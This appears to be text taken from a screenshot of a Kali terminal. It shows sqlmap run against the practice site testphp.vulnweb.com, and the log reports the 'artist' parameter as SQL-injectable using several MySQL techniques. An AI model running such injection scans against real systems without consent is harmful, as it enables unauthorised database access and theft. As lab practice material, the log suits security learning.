 (kali㉿kali)-[~]
$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --dbs
{1.9.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:20:38 /2026-01-23/
[13:20:38] [INFO] testing connection to the target URL
[13:20:39] [INFO] testing if the target URL content is stable
[13:20:39] [INFO] target URL content is stable
[13:20:39] [INFO] testing if GET parameter 'artist' is dynamic
[13:20:39] [INFO] GET parameter 'artist' appears to be dynamic
[13:20:40] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[13:20:40] [INFO] heuristic (XSS) test shows that GET parameter 'artist' might be vulnerable to cross-site scripting (XSS) attacks
[13:20:40] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[13:20:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:20:50] [WARNING] reflective value(s) found and filtering out
[13:20:52] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="non")
[13:20:52] [INFO] testing 'Generic inline queries'
[13:20:52] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[13:20:52] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[13:20:52] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[13:20:53] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[13:20:53] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[13:20:53] [INFO] GET parameter 'artist' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[13:20:53] [INFO] testing 'MySQL inline queries'
[13:20:53] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[13:20:53] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[13:20:58] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[13:20:58] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[13:20:58] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[13:20:58] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
CTRL DERECHA
13:21
23/01/2026
2